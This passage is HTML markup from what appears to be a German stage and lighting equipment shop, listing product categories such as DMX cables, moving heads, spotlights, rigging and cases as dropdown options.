                                                <option value="1941">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Molton</option>
                                                <option value="1943">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Raumteiler</option>
                                                <option value="1726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trusscover &amp; Co</option>
                                                <option value="1871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UV-aktives Material</option>
                                                            <option value="1760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DMX-Kabel</option>
                                                <option value="1879">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DMX-Kabel konfektioniert</option>
                                                <option value="1843">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DMX-Kabel Meterware</option>
                                                <option value="1761">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DMX-Steckverbindungen</option>
                                                            <option value="1893">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fassungen & Zubehör</option>
                                                            <option value="2128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flächenbeleuchtung Illumimoon 360°</option>
                                                            <option value="2379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LED Foto / Video Beleuchtung</option>
                                                <option value="2387">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LED Flächenleuchten / Softlights</option>
                                                <option value="2396">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LED Kameraleuchten</option>
                                                <option value="2386">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LED Punktquellen Scheinwerfer</option>
                                                <option value="2384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LED Stableuchten</option>
                                                            <option value="2383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LED Goboprojektor</option>
                                                            <option value="2395">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LED Kompaktlichtanlagen</option>
                                                            <option value="2406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LED Taschenlampen</option>
                                                            <option value="2385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lee Filters Rollen</option>
                                                            <option value="1299">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Leuchtmittel</option>
                                                <option value="2399">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halogen / Glühlampen</option>
                                                <option value="1499">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Schraubsockellampen</option>
                                                <option value="2402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sockel</option>
                                                <option value="1510">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stiftsockellampen</option>
                                                            <option value="1334">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lichteffekte</option>
                                                <option value="1898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hybrid-Effekte</option>
                                                <option value="2400">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LED Wassereffekte</option>
                                                <option value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Partykeller-Effekte</option>
                                                <option value="1721">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Projektionseffekte</option>
                                                <option value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strahleneffekte</option>
                                                            <option value="2390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lichtmessgeräte</option>
                                                            <option value="1691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lichtsteuerung</option>
                                                <option value="2148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dimmer/Switcher</option>
                                                <option value="2309">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DMX Zubehör</option>
                                                <option value="1810">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DMX-Controller</option>
                                                <option value="1958">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DMX-Tools</option>
                                                <option value="2135">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fernbedienung</option>
                                                <option value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lichtkonsolen</option>
                                                <option value="1809">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Software-Lösungen</option>
                                                <option value="1713">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wireless DMX</option>
                                                            <option value="1663">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Moving-Lights</option>
                                                <option value="2377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Effekt</option>
                                                <option value="1737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Moving-Effects</option>
                                                <option value="1735">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Moving-Head-Beam</option>
                                                <option value="2275">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Moving-Head-Hybrid</option>
                                                <option value="1665">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Moving-Head-Spot</option>
                                                <option value="1664">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Moving-Head-Washer</option>
                                                <option value="1732">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scanner</option>
                                                <option value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Moving-Lights</option>
                                                            <option value="1695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pixelsysteme</option>
                                                <option value="1852">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Effekt Vorhänge</option>
                                                <option value="1904">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graphik Vorhänge</option>
                                                <option value="1838">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pixel-Röhren & -Ketten</option>
                                                            <option value="1242">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scheinwerfer</option>
                                                <option value="1642">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Effekt-Scheinwerfer</option>
                                                <option value="1988">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fluter</option>
                                                <option value="1977">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Leisten</option>
                                                <option value="2403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linsenscheinwerfer</option>
                                                <option value="2274">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Messe- & Shopbeleuchtung</option>
                                                <option value="1997">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ML/Studio-PAR-Scheinwerfer</option>
                                                <option value="2303">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ML/Studio-PAR-Scheinwerfer&quot;</option>
                                                <option value="1662">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor-Scheinwerfer</option>
                                                <option value="1968">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PAR-Scheinwerfer</option>
                                                <option value="2080">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pinspots</option>
                                                <option value="1969">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Profiler</option>
                                                <option value="2401">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Profilscheinwerfer</option>
                                                <option value="1967">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slim-Scheinwerfer</option>
                                                <option value="1641">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spezial-Scheinwerfer</option>
                                                <option value="2542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;statische Scheinwerfer</option>
                                                <option value="2265">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Theater-Scheinwerfer</option>
                                                <option value="2394">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vintage Scheinwerfer</option>
                                                            <option value="1728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiegelkugeln &amp; Co</option>
                                                <option value="1779">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Motoren für Spiegelkugeln</option>
                                                <option value="1851">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiegelkugel-Sets</option>
                                                <option value="1729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiegelkugeln</option>
                                                <option value="1891">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiegelmatten</option>
                                                <option value="1890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiegelzylinder</option>
                                                            <option value="1945">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zweiseitig gesockelte Lampen</option>
                                                                        <option value="1643">Hardware</option>
                                                <option value="2451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arbeitsschutz</option>
                                                <option value="2452">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Absturzsicherung</option>
                                                <option value="2455">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gehörschutz</option>
                                                <option value="2459">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riggerhandschuhe</option>
                                                            <option value="2464">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Betriebsausstattung</option>
                                                <option value="2466">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personenleitsysteme</option>
                                                <option value="2465">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Warn- / Absperrtechnik</option>
                                                            <option value="1429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bühnenelemente</option>
                                                <option value="1906">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bühnenelemente mit Steckfuß</option>
                                                <option value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gaze für Bühnendächer</option>
                                                <option value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gazen</option>
                                                <option value="2415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzboden</option>
                                                <option value="2409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transportwagen</option>
                                                <option value="2333">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vorhangsysteme</option>
                                                <option value="1907">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Bühnenelemente</option>
                                                            <option value="1659">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cases &amp; Racks</option>
                                                <option value="978">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casebau</option>
                                                <option value="2437">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Geräte Kunststoffkoffer</option>
                                                <option value="1818">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gerätecases</option>
                                                <option value="2566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mehrzweck Cases</option>
                                                <option value="1874">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Racks</option>
                                                <option value="2436">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Racksysteme</option>
                                                <option value="1873">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rackzubehör</option>
                                                <option value="1661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Universalcases &amp; Taschen</option>
                                                            <option value="1880">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kabel</option>
                                                <option value="2318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antenne</option>
                                                <option value="2321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Data / Media</option>
                                                <option value="2323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Instrument</option>
                                                <option value="2328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kabel konfektioniert</option>
                                                <option value="2315">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kabelführungen</option>
                                                <option value="2327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kabeltester</option>
                                                <option value="2405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lautsprecher</option>
                                                <option value="2325">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Licht / DMX</option>
                                                <option value="2319">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mikrofon</option>
                                                <option value="2313">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Netzwerk</option>
                                                <option value="2487">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor</option>
                                                <option value="2324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patch</option>
                                                <option value="2326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stecker</option>
                                                <option value="2311">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB</option>
                                                <option value="2310">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Video/AV</option>
                                                            <option value="2397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kabel Zubehör</option>
                                                            <option value="1806">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medizinische Hygieneartikel</option>
                                                            <option value="1601">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Modulare Bühnensysteme (InteliStage)</option>
                                                <option value="1611">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bühnenhintergrund - Backdrop's</option>
                                                <option value="1604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elemente mit Industrial-Oberfläche</option>
                                                <option value="1602">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elemente mit Teppichoberfläche</option>
                                                <option value="1603">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elemente mit TUFFCOAT-Oberfläche (Stukturlack aus Vinyl)</option>
                                                <option value="1606">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flight Cases &amp; Transportlösungen</option>
                                                <option value="1610">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Geländer</option>
                                                <option value="1607">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Material für fahrbare Bühnen</option>
                                                <option value="1605">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Podestfüße</option>
                                                <option value="1608">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vorhänge</option>
                                                <option value="1948">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör InteliStage</option>
                                                            <option value="985">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Montage &amp; Tools</option>
                                                <option value="1841">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Befestigungsmaterial</option>
                                                <option value="2410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Handwerkzeug</option>
                                                <option value="1153">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kabelbefestiger</option>
                                                <option value="1872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kabelbrücken</option>
                                                <option value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ladebrücken</option>
                                                <option value="2290">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Messgeräte</option>
                                                <option value="1057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sicherheitsbedarf</option>
                                                <option value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stagetape</option>
                                                            <option value="2435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rigging</option>
                                                <option value="2439">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anschlagketten</option>
                                                <option value="2567">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boom Arms / Pipe to Pipe</option>
                                                <option value="2453">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Handkettenzüge</option>
                                                <option value="2448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hebezeuge Zubehör</option>
                                                <option value="2438">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Klammern</option>
                                                <option value="2446">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Motorcontroller</option>
                                                <option value="2450">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ratsch-/ Seilzüge</option>
                                                <option value="2445">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Schnellverbinder</option>
                                                <option value="2449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spannschlösser</option>
                                                <option value="2456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Theater-Hebebänder</option>
                                                <option value="2454">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TV-Zapfen</option>
                                                <option value="2443">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zurrgurte</option>
                                                            <option value="1054">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stative &amp; Hardware</option>
                                                <option value="1140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anschlagmaterialien</option>
                                                <option value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bodenplatten</option>
                                                <option value="2458">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Distanzrohre</option>
                                                <option value="1383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halterungen</option>
                                                <option value="2442">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kamerastativ Zubehör</option>
                                                <option value="2444">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kamerastative</option>
                                                <option value="1235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lichtstative &amp; Lifte</option>
                                                <option value="2441">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mobile Device Halter</option>
                                                <option value="2565">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rednerpulte</option>
                                                <option value="2488">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Schwerlaststative Zubehör</option>
                                                <option value="1055">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;St&auml;nder &amp; Boxenst&auml;nder</option>
                                                <option value="2447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ständer & Boxenständer</option>
                                                <option value="1835">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stative & Ständer</option>
